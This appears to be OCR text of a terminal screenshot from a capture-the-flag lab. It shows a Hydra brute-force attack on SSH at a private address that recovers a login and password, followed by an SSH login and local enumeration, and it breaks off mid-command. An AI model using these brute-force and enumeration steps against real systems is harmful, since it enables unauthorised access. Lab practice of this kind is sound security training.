 1 2 3 4 4:15
l@deathnote: /home/kira
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × l@deathnote: /home/kira ×
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-25 04:11:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 731 login tries (l:17/p:43), ~46 tries per task
[DATA] attacking ssh://192.168.1.60:22/
[STATUS] 281.00 tries/min, 281 tries in 00:01h, 452 to do in 00:02h, 14 active
[22][ssh] host: 192.168.1.60 login: l password: death4me
^Z
zsh: suspended hydra -L user.txt -P notes.txt ssh://192.168.1.60
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ ssh l@192.168.1.60
l@192.168.1.60's password:
Linux deathnote 4.19.0-17-amd64 #1 SMP Debian 4.19.194-2 (2021-06-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jan 25 03:52:18 2024 from 192.168.1.10
l@deathnote:~$ ls
user.txt
l@deathnote:~$ cat user.txt
l@deathnote:~$ id
uid=1000(l) gid=1000(l) groups=1000(l),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
l@deathnote:~$ sudo -l
[sudo] password for l:
Sorry, user l may not run sudo on deathnote.
l@deathnote:~$ cd /home
l@deathnote:/home$ ls -al
total 16
drwxr-xr-x 4 root root 4096 Jul 19 2021 .
drwxr-xr-x 18 root root 4096 Jul 19 2021 ..
drwxr-xr-x 4 kira kira 4096 Sep 4 2021 kira
drwxr-xr-x 4 l l 4096 Sep 4 2021 l
l@deathnote:/home$ cd kira
l@deathnote:/home/kira$ ls
kira.txt
l@deathnote:/home/kira$ cat kira.txt
cat: kira.txt: Permission denied
l@deathnote:/home/kira$ c